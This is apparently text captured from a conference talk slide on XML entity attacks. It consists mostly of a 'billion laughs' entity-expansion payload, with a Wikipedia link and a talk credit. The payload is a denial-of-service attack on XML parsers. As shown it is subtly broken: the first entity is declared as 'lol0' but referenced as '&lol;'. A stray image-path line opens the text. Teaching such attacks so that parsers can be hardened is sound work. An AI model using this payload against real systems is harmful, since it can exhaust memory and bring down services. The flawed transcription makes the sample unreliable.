 Or a billion laughs
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol0 "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
https://en.wikipedia.org/wiki/Billion_laughs_attack
SYNOPSYS Somebody set up us the bomb (Allon Mureinik, DevConf.CZ 2022, cc-by-sa-4.0) © 2021 Synopsys, Inc. 6